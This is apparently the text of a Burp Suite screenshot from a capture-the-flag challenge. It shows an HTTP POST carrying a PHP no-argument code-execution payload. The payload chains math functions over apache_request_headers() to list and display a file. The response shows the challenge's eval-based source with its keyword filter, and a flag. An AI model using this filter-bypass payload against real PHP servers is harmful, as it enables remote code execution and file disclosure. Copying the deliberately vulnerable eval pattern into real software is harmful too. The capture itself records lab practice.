 Send 取消 < > 目标: http://eci-2ze6ijemrrz
请求
Raw 参数 头 Hex
1 POST / HTTP/1.1
2 Host: eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
10 Referer: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com/
11 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1634364737;
Hm_lvt_9104989ce242a8e03049eaceca950328=1628435721; __jsluid_h=
c69f3a321f940925b1fb2462e3300ccb
12 cdusec: phpinfo();
13 Connection: close
14
15 cmd=
show_source(end(scandir(chr(floor(tan(tan(tan(cosh(cosh(cos(cosh(next(apache_request_h
eaders()))))))))))))));
响应
Raw 头 Hex XML Render
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|n
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
<?php
//$flag{f9609b48-47e9-4403-8bf9-a54222b93ae6}